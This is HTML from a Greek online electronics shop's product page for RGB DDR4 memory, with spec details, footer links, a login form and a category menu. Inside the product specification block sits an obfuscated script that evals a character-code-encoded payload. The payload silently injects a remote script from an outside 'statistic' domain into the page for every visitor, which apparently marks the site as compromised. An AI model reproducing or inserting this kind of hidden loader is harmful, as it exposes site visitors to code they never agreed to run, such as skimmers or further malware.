<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Ειδικά Χαρακτηριστικά</h3>
<dl>
<dt>Πλήθος modules</dt>
<dd>2</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>CAS Latency</dt>
<dd>16</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>RGB Lighting</dt>
<dd><strong>Ναι</strong></dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">1 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="132ce58c1e" /><input type="hidden" name="_wp_http_referer" value="/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
